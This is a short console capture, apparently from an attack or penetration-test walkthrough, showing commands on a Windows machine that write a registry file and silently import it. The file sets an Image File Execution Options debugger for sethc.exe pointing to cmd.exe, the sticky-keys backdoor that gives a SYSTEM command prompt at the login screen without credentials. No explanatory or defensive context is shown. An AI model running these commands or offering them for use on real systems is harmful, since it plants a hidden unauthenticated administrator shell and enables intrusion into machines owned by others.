 C:\Windows>echo Windows Registry Editor Version 5.00 >a.reg
echo Windows Registry Editor Version 5.00 >a.reg
C:\Windows>
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\sethc.exe] >>a.reg
C:\Windows>echo ^"debugger"="c:\\windows\\system32\\cmd.exe^" >>a.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\sethc.exe] >>a.reg
C:\Windows>echo ^"debugger"="c:\\windows\\system32\\cmd.exe^" >>a.reg
C:\Windows>
C:\Windows>regedit /s a.reg
regedit /s a.reg